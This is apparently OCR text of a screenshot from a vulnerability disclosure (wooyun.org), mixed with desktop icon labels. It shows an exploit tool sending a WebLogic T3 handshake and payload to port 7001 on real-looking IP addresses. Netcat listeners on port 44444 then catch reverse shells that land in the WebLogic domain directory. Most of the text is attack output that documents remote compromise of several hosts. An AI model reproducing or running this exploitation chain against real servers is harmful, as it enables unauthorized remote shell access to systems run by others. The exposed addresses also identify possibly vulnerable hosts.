 C:\WINDOWS\system32\cmd.exe
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
bin
connecting to 220.179.196.7 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
bin
est1.txt
FileZilla
yz.sufe....
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
listening on [any] 44444 ...
218.56.17.155: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [218.56.17.155] 60690: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain> ^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
220.179.251.130: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [220.179.251.130] 4011: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\mydomain>^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
220.179.196.7: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [220.179.196.7] 4808: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\mydomain>_
urtp
phpwind_...
工具
新建 文本文
档.txt
weather....
webserv
www.wooyun.org